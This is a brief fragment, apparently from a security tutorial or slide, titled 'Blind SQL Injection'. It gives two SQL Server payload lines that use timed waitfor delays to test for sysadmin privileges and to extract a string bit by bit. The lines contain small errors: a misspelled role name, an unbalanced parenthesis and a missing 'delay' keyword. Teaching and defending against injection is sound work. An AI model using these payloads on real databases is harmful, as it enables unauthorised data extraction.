 Blind SQL Injection


Example code:
If is_srvrolemember('sysdamin') > 0) waitfor delay '0:0:5'

If (ascii(substring(@string, @byte, 1)) & (power(2, @bit)))
   > 0 waitfor '0:0:5'
 